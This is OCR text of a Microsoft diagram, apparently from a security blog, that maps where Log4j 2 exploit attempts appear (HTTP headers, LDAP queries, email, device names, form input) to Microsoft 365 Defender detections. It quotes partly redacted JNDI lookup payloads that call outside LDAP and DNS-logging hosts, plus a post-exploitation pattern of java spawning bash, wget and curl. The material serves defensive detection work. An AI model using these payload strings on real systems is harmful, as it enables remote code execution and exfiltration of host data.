 Using Microsoft 365 Defender to protect against threats
that take advantage of the Log4j 2 vulnerability
1
HTTP headers
(User-Agent,
Referrer)
CloudAppEvents
Mozilla/5.0 (Windows NT 10.0; WOW64)
${jndi:ldap://[REDACTED].205.233:12344/Bas
ic/Command/Base64/KGN1cmwgLXMg
2
Network packets,
LDAP queries
DeviceEvents
(&(mail=*)(|(mail=${jndi:ldap://x${hostnam
e}.L4J.[REDACTED].canarytokens.com/a
3
Email address,
Username
EmailEvents
{jndi:ldap//61[REDACTED].dns.1433.eu.org/A1
4
Device name,
Application name
CloudAppEvents
${jndi:ldap://wy[REDACTED].dnslog.cn/a
5
Text/form input
DeviceNetworkEvents
POST / HTTP/1.1%0D%0AUser-Agent:
${jndi:ldap://[REDACTED]
Web app
Cloud/backend
service
Logging code infra with
vulnerable Log4j library
6 7 8
DeviceTvmSoftwareInventory
apache, log4j, 1.2.15
red_hat, log4j_for_linux, 1.2.15
Parent: /usr/bin/java ${jndi://
Child: bash, wget, curl, chmod
Payload
9
0
jndi:/ exploit string
10
Microsoft 365 Defender solutions
1 - Microsoft Defender for Cloud Apps and Microsoft Defender for Endpoint (Network protection) detect exploit attempts over HTTP headers.
2 - Microsoft Defender for Identity and Microsoft Defender for Endpoint detect exploit attempts over network packets and LDAP queries.
3 - Microsoft Defender for Office 365 detects exploit attempts from email messages with payload string disguised as mail sender, subject or headers.
4 - Microsoft Defender for Cloud Apps detects exploit attempts with payload string disguised as Device or Application name.
5 - Microsoft Defender for Endpoint (Network protection) detects vulnerability scanning and exploit attempts over network traffic.
6 - Microsoft Defender for Endpoint (Threat & Vulnerability Management) detects vulnerable Log4j libraries; Device discovery surfaces vulnerable libraries on unmanaged devices.
7 - Microsoft Threat Experts analysts monitor networks and services for signs of exploitation, post-exploitation, malicious actor activity and notify customers.
8 - Microsoft Defender for Endpoint (Threat analytics) provides detailed analysis of threat and surfaces relevant activity across the network.
9 - Microsoft Defender Antivirus detects exploitation behavior, post-exploitation payloads, and additional malware downloaded on endpoints.
10 - Microsoft Defender for Endpoint detects exploit in execution and post-exploitation activity based on behavior, processes, and other endpoint events.